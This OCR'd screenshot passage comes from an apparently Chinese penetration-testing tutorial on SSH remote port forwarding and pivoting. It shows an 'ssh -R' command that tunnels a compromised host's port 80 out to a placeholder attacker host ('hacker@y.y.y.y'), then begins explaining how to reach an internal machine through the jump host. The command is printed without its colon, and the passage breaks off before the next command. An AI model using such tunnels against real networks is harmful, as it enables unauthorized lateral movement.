
在B机器上执行命令：
1
ssh -R 8080:localhost80 
hacker@y.y.y.y
这时候在A机器上访问自身的8080端口，数据也是被转
发到了B主机的80端口上的。
可见，这种方式受到的局限比较多，因为如果能够在B主
机上使用ssh外连了，还需要通过ssh来
转发流量的情况也是很少见的，但也不是没有。
以上两种转发，都是只对跳板服务器自身的服务，很多时
候，渗透需要的是内网中一台稳定的跳板，
这时候就可以使用
跳板转发来实现多主机之间转发。
假设现在需要通过B主机作为跳板，来访问与B处于同一
内网中的机器C的80端口，假设C的ip是
10.0.0.3,这时候可以在攻击机上执行如下命令：